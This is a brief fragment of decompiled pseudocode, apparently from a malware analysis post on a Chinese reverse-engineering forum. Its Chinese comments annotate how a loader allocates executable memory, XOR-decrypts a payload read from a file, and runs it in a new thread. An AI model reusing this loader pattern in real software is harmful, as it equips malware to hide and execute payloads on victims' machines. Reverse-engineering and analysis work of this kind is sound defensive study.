 v27 = VirtualAlloc(0LL, v26, 0x3000LL, PAGE_EXECUTE_READWRITE);// 分配可执行内存
ReadFile(v17, v27, v26, &v36, 0LL);
CloseHandle(v17);
v33 = 0xC3C47D7E;
v35 = 0;
v31 = 0LL;
v34 = 0LL;
do
{
*(&v33 + v31) += v31 + 0x61 - 2 * (*(&v33 + v31) & (v31 + 0x61)) + 0x59;
++v31;
}
while ( v31 < 0x15 );
v28 = 0;
if ( v26 > 0 )
{
v29 = v27;
do
{
v30 = v28++ & 3;
*v29++ ^= v33 >> (8 * v30);
}
while ( v28 < v26 );
解密恶意代码
}
thread_handle = CreateThread(0LL, 0LL, v27, 0LL, 0, 0LL);// 执行恶意代码 线程执行恶意代码
return WaitForSingleObject(thread_handle, 0xFFFFFFFFLL);
}
}
}
return result;
吾爱破解论坛
www.52pojie.cn